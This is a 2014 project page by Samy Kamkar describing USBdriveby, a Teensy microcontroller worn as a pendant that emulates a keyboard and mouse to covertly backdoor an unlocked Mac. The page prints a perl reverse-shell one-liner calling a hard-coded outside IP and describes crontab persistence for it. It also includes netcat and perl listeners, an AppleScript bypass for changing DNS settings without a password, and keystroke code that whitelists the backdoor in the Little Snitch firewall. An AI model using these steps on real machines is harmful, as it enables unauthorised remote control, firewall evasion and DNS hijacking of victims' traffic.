USBdriveby
USBdriveby is a device you stylishly wear around your neck which can quickly and covertly install a backdoor and override DNS settings on an unlocked machine via USB in a matter of seconds. It does this by emulating a keyboard and mouse, blindly typing controlled commands, flailing the mouse pointer around and weaponizing mouse clicks.
In this project, we'll learn how to exploit a system's blind trust in USB devices, and learn how a $20 Teensy microcontroller can evade various security settings on a real system, open a permanent backdoor, disable a firewall, control the flow of network traffic, and all within a few seconds and permanently, even after the device has been removed.
by @SamyKamkar // [email protected] // http://samy.pl // Dec 17, 2014
Code available on github
Overview
I often wear a microcontroller around my neck, and have a few for a various fun tasks. One that's more interesting is this, USBdriveby, which emulates a keyboard and mouse when plugged into a machine, exploiting the blind trust machines give USB devices.
Specifically, when you normally plug in a mouse or keyboard into a machine, no authorization is required to begin using them. The devices can simply begin typing and clicking. We exploit this fact by sending arbitrary keystrokes meant to launch specific applications (via Spotlight/Alfred/Quicksilver), permanently evade a local firewall (Little Snitch), install a reverse shell in crontab, and even modify DNS settings without any additional permissions.
While this example is on OS X, it is easily extendable to Windows and *nix.
We even evade OS X's security - while they attempt to prevent network changes being done by just a "keyboard", and even prevent most applications from changing position (special authorized accessibility features must be enabled which we don't have authorization for), we evade both of these with some unprotected applescript and carefully planned mouse movements. While a device like Rubber Ducky is similar, it's unable to mount the same attacks as it lacks HID Mouse emulation.
If you haven't checked out BadUSB, please do. The awesome Karsten Nohl and the srlabs team have developed some much more advanced methods of USB pwnage and have demonstrated this, though they have not released any code.
Software
USBdriveby
You can acquire the USBdriveby microcontroller source code from my github: https://github.com/samyk/usbdriveby
I've written it for both Teensy and Arduino microcontrollers, however not all Arduinos are capable of emulating a USB HID keyboard/mouse (the Arduino Nano specifically cannot).
dns_spoofer.pl
I've created a DNS server which responds to normal DNS requests properly, however sends spoofed answers for specific hostnames. This runs on a remote host and allows us to manipulate the traffic of the system that's been hit by USBdriveby.
This is also available on my github: https://github.com/samyk/usbdriveby
Net::DNS
My DNS spoofer depends on the Net::DNS suite of perl modules.
perl backdoor
We use a perl backdoor I developed as virtually all OS X and *nix machines have perl installed by default. You'll find many of these systems don't come with a C compiler, especially in the bare bones version, but perl is always quietly available.
perl -MIO::Socket -e'$c=new IO::Socket::INET("72.14.179.47:1337");print$c `$_`while<$c>'
netcat
To evade the local router and not require any ports opening up, we produce a reverse shell by connecting out to a server we control every 5 minutes via crontab, and once the connection is established, we can begin sending commands to the compromised machine. If the connection dies, the compromised system will connect back within 5 minutes. netcat is an easy way to support this.
netcat -l 1337
You could also use perl in lieu of netcat again:
perl -MIO -e'$c=new IO::Socket::INET(LocalPort,1337,Listen)->accept;print$c $_ while <STDIN>'
Hardware
Teensy
$20: Teensy 3.1 is an awesome USB based microcontroller. It's small, more powerful than typical Arduinos, and inexpensive. It's perfect for this project with it's small form factor, support for emulating USB devices such as HID keyboards and mice, and it looks rad.
Chain
Get a cool chain so you can wear your USBdriveby device around as a pendant. You'll get compliments on your jewelry, but little do they know...
Overriding DNS Servers
In OS X, if you attempt to adjust DNS servers via networksetup -setdnsservers, it asks for a password.
If you try modifying /etc/resolv.conf, it asks for a password.
If you try moving a window to a specific position on the screen via accessibility settings, it asks for a password.
However, if you can go into the Network settings and manually click some buttons that the system prevents you from clicking with the keyboard, you can adjust settings without a password.
Since we can emulate a mouse, we can actually click on these buttons! Unfortunately we have no idea where on the screen the button will reside, and the system won't let us reposition the System Preferences window...or so they believe.
One feature that is not restricted is resizing a window, but while resizing, you can actually specificy where the resizing is to occur, evading the positional security! Once you resize the window via AppleScript, we can position it in the top left corner, and always know where the "OK" and "Apply" buttons will be relative to that point.
We also need to know where our mouse position is, which realistically we will no idea. So we can simply run our mouse to the top left of the screen, much further than it will go, and then we can assume we'll be essentially the same position as the window, and then can move relatively from there. If we run into hot corners, we can just hit the corner again.
Here's the AppleScript that evades this:
# Ironically if we attempt to set the *position* of the window,
# we are either required to authenticate or we get an error, eg:
# set position of first window of application process "System Preferences" to {100, 100}
# 31:114: execution error: System Events got an error: osascript is not allowed assistive access. (-1719)
#
# Additionally, running `networkscript` from the command line also requires authority.
#
# We evade this by changing the *bounds* of the window, and ultimately placing it in
# a location that we know we can access by strategically manipulating the mouse.
tell application "System Events"
set pwnBounds to {0, 0, 700, 700}
set bounds of window "System Preferences" of application "System Preferences" to pwnBounds
end tell
Evading the Little Snitch Firewall
Ironically, the Little Snitch firewall conveniently allows you to use keyboard shortcuts to permanently allow outbound connections from our software! We simply send the right keystrokes (up up up left left enter), and voila. We never have to worry about it again.
If the user does not have Little Snitch installed, we want to avoid hitting the up arrow in Terminal as we may accidentally launch a previous command, so we can also send a Ctrl+C to "kill" the current line in Terminal, where Ctrl+C does nothing in the Little Snitch modal.
// move our keyboard using the arrow keys to allow this host permanently ;)
// ^ ^ ^ < < enter
k(KEY_UP);
k(KEY_UP);
k(KEY_UP);
k(KEY_LEFT);
k(KEY_LEFT);
// go to beginning of line if there's no little snitch (Ctrl+A)
// since we would still be in terminal
ctrl(KEY_A); // go to beginning of line (Ctrl+a)
shift(KEY_3); // add a # (shift+3)
ctrl(KEY_C); // ^C to exit line (Ctrl+c)
k(KEY_ENTER); // submit little snitch
Emulating HID Devices
I go into the code and emulating devices in the video!
Custom DNS Server
I developed a simple DNS server which actually answers requests properly except in the case of specific hosts we wish to spoof. We can spoof them in the code or simply add them to /etc/hosts as my software spoofs anything in /etc/hosts as well.
Questions?
Feel free to contact me with any questions!
Follow @SamyKamkar on Twitter!
You can see more of my projects at http://samy.pl or contact me at [email protected].


